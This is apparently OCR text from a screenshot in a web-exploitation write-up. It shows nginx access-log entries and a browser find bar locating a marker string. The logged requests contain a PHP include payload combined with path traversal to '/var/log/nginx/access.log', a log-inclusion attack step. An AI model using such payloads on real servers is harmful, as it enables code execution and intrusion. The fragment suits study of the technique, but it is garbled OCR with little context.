 "GET /?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1864 "-" "ra1n3" 172.12.129.208 - - [02/Apr/2025:10:33:09 +0000] "GET
/?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log HTTP/1.1" 200 2014 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0"
ra1n3 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项
完成 P pr